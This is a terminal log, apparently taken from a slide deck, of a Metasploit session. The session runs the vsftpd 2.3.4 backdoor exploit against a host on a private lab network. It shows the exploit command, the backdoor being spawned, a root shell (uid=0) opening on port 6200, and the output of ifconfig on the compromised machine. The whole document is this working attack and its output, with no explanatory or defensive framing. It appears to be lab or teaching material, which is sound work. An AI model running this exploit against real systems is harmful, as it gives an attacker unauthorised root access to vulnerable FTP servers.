 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.18.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.18.0.2:21 - USER: 331 Please specify the password.
[+] 172.18.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.18.0.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.18.0.3:36445 -> 172.18.0.2:6200) at 2024-02-20 02:13:43 +0000
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:12:00:02
          inet addr:172.18.0.2  Bcast:172.18.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:70784 errors:0 dropped:0 overruns:0 frame:0
          TX packets:70384 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:4141652 (3.9 MB)  TX bytes:3861224 (3.6 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:461 errors:0 dropped:0 overruns:0 frame:0
          TX packets:461 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:139490 (136.2 KB)  TX bytes:139490 (136.2 KB)